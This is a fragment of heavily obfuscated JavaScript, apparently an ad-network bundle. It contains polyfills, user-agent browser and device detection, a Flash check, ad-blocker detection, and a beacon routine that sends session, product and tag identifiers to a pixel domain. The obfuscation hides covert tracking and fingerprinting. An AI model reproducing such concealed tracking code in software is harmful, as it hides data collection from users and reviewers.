I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && 